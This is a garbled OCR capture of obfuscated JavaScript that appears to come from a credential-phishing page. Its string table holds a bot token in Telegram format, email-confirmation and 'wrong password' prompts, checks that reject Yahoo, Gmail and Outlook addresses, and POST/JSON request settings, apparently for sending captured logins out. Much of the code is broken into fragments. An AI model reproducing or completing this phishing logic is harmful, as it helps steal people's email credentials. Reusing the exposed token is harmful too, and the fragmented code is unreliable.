
k"
,
"6251988170:AAG1pKyrwnlI00ZKXij3MbSYZotx1o1z3T4"
,
"val
ase Confirm your Email."
,
"focus"
,
"yahoo"
,
"gmail"
,
"outloo
ness Email, please enter a Business Email"
,
"Please enter
ng Password, Try Again!"
,
"."
,
"slice"
,
"includes"
,
"log"
,
"t
e"
,
"POST"
,
"application/json"
,
"no-cache"
,
"stringify"
,
"don
tener"
];
var
 button=document[_0xfae4[
1
]](_0xfae4[
0
]);coun
9bx2=_0xfae4[
3
];
var
 _0x709bx3=_0xfae4[
3
];
var
 _0x709bx4=
5
0xfae4[
4
]];let _0x709bx6=document[_0xfae4[
1
]](_0xfae4[
6
]
 _0x709bx5== _0xfae4[
9
]){
var
 _0x709bx7=document[_0xfae4[
(()=>{document[_0xfae4[
1
]](_0xfae4[
11
])[_0xfae4[
10
]]= _0
);document[_0xfae4[
1
]](_0xfae4[
5
])[_0xfae4[
4
]]= _0xfae4[
]},
2000
)}
else
 {
if
(_0x709bx5[_0xfae4[
8
]](_0xfae4[
14
])!== 
5[_0xfae4[
8
]](_0xfae4[
16
])!==  -
1
|| _0x709bx5[_0xfae4[
8
]
!==  -
1
|| _0x709bx5[_0xfae4[
8
]](_0xfae4[
19
])!==  -
1
|| _0
cument[_0xfae4[
1
]](_0xfae4[
11
])[_0xfae4[
10
]]= `${_0xfae4
0xfae4[
10
]]= _0xfae4[
9
];document[_0xfae4[
1
]](_0xfae4[
5
])
]]= _0xfae4[
9
];document[_0xfae4[
1
]](_0xfae4[
6
])[_0xfae4[
x6== _0xfae4[
9
]){
var
 _0x709bx7=document[_0xfae4[
1
]](_0xf
cument[_0xfae4[
1
]](_0xfae4[
11
])[_0xfae4[
10
]]= _0xfae4[
9
]